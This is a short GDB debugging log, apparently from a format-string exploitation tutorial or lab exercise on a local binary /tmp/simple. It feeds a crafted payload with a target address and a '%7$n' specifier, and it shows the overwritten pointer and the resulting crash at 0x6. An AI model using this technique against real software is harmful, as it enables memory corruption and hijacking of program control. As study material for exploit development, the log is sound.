 (gdb) delete br
Delete all breakpoints? (y or n) y
(gdb) b*main+63
Breakpoint 4 at 0x80484da
(gdb) r < <(python -c 'print "A"+"\x14\xa0\x04\x08"+"-%7$n"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /tmp/simple < <(python -c 'print "A"+"\x14\xa0\x04\x08"+"-%7$n"')
Your input:
Breakpoint 4, 0x080484da in main ()
(gdb) x/x 0x804a014
0x804a014:      0xb7e5c830
(gdb) c
Continuing.
A�-
Program received signal SIGSEGV, Segmentation fault.
0x00000006 in ?? ()
(gdb) x/x 0x804a014
0x804a014:      0x00000006